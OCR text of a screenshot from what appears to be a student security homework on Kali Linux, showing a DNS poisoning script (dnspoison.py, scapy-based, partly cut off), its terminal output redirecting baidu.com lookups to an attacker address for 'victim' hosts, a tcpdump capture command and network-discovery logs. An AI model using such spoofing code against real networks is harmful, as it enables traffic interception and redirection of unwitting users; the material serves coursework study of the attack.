 [dns spoofing - DNS Pac...
HW2 [/media/kali/HDD/...
[kali@kali: /media/kali/...
kali@kali: /media/kali/H...
kali@kali: /media/kali/H...
08:10 AM
kali@kali: /media/kali/HDD/storage/CSE_363_HW/HW2
File Actions Edit View Help
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.1
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.1
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.103
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.103
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.103
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.103
.
Sent 1 packets.
detected DNS look up for baidu.com
Sending back ['192.168.0.190'] as the resolved ip for hostname baidu.com to victim 192.168.0.103
.
Trash
root@kali:/media/kali/HDD/storage/CSE_363_HW/HW2# tcpdump -i wlan0 udp port 53 -w capture.cap
tcpdump: listening on wlan0, link-type EN10MB (Ethernet), capture size 262144 bytes
File System
Home
HW2 [/media/kali/HDD/storage/CSE_363_HW/HW2] - .../dnspoison.py - PyCharm (ROOT)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
HW2 dnspoison.py
dnspoison
1: Project
Project
HW2 /media/kali/HDD/storage/CS
venv
dnspoison.py
hostnames.txt
hw2.txt
README.txt
External Libraries
Scratches and Consoles
dnspoison.py README.txt hw2.txt hostnames.txt
17 for option, argument in optlist:
18 if option == '-i':
19 self._interface = argument
20 elif option == '-f' :
21 self._hostname_file = argument
22 else:
23 assert False, "Unhandled exception"
24 except Exception as e:
25 print(e)
26 self.usage()
27 sys.exit(2)
28
29 if len(remaining_args) >= 1:
30 self._expression = ' '.join(remaining_args)
31
32 if self._hostname_file:
33 self.parse_hostname_file()
34 else:
35 self._dns_hosts = None
36
37 self.dns_poison_init()
38
39
40 def dns_poison_init(self):
41 self._interface = self._interface if self._interface is not None else scapy.conf
42 scapy.sniff(iface=self._interface, filter=self._expression, prn=self.corrupt_pac
43
44 def corrupt_packet(self, packet):
45
46 ip_header = packet.getlayer(scapy.IP)
47 udp_header = packet.getlayer(scapy.UDP)
48 dns_header = packet.getlayer(scapy.DNS)
dnspoison send_corrupt_packet()
Database
SciView
Terminal: Local +
logies Co.,Ltd).
192.168.0.0/24 > 192.168.0.190 » [08:09:31] [endpoint.lost] endpoint 192.168.0.131 c8:14:51:52:8f:fa (Huawei Technologies Co.,
Ltd) lost.
192.168.0.0/24 > 192.168.0.190 » [08:09:36] [endpoint.new] endpoint 192.168.0.131 detected as c8:14:51:52:8f:fa (Huawei Techno
logies Co.,Ltd).
192.168.0.0/24 > 192.168.0.190 » [08:09:49] [endpoint.new] endpoint 192.168.0.104 detected as c8:d0:83:58:7b:33 (Apple, Inc.).
192.168.0.0/24 > 192.168.0.190 » [08:09:51] [endpoint.lost] endpoint 192.168.0.131 c8:14:51:52:8f:fa (Huawei Technologies Co.,
Ltd) lost.
192.168.0.0/24 > 192.168.0.190 » [08:09:51] [endpoint.new] endpoint 192.168.0.139 detected as ec:2c:e2:9f:fc:db (Apple, Inc.).
192.168.0.0/24 > 192.168.0.190 » [08:10:00] [endpoint.lost] endpoint 192.168.0.104 c8:d0:83:58:7b:33 (Apple, Inc.) lost.
192.168.0.0/24 > 192.168.0.190 » [08:10:03] [endpoint.lost] endpoint 192.168.0.139 ec:2c:e2:9f:fc:db (Apple, Inc.) lost.
192.168.0.0/24 > 192.168.0.190 » [08:10:06] [endpoint.new] endpoint
logies Co.,Ltd).
192.168.0.0/24 > 192.168.0.190 »
External file changes sync may be slow
The current inotify(7) watch limit is too low. More details.
2: Favorites
7: Structure
Terminal Python Console 6: TODO
5 Event Log
External file changes sync may be slow: The current inotif... (3 minutes ago) 3 processes running... 81:86 LF UTF-8 4 spaces Python 3.7 (HW2)